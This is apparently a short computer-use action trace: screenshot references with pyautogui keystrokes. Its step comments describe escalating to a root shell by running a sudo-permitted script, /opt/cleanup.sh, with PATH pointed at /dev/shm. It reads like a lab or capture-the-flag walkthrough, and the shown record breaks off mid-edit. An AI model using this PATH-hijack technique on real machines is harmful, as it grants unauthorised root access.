
# Step: Run sudo PATH=/dev/shm /opt/cleanup.sh, which fails with command-not-found errors
pyautogui.write('PATH=/dev/sh')

pyautogui.write('/opt/cleanup.sh')

pyautogui.press('Return')

pyautogui.moveTo(429, 817)

# Step: Rerun as sudo PATH=/dev/shm:$PATH /opt/cleanup.sh and land in a root shell
pyautogui.press('Up')

pyautogui.write(':$pwd')

pyautogui.press('BackSpace')
